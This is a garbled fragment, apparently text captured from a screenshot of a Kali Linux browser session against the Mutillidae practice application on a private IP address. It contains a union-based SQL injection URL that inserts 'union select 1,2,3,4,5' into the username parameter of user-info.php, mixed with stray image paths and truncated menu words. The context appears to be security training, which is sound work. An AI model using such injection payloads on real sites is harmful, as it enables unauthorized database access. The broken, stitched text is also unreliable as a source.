 192.168.29.11/mutillidae/i
user-info.php&username=senthil'union select 1,2,3,4,5'23&password='sk710"&user-info-php-submit-button=\
Kali Linux Kali Tools Kali
http://192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select 1,2,3,4,5'23 — Visit
Others Bac
Documentation
This time, search with: W
Resources